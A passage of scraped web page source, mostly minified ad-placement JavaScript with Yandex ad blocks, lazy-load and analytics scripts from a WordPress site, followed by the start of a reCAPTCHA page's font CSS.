c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q84y8667dj0
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
